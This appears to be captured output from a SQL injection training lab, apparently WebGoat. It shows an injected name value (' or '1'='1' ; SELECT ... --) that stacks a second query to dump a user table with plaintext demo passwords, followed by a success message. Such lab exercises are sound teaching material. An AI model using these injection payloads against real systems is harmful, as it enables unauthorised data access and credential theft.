 Name: ' or '1'='1' ; SELECT userid, Get Account Info
You have succeeded:
USERID, USER_NAME, PASSWORD,
101, jsnow, passwd1,
102, jdoe, passwd2,
103, jplane, passwd3,
104, jeff, jeff,
105, dave, passW0rD,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = '' or '1'='1' ; SELECT userid,user_name,password
FROM user_system_data --'
Password: passW0rD, Check Password
Congratulations. You have successfully completed the assignment.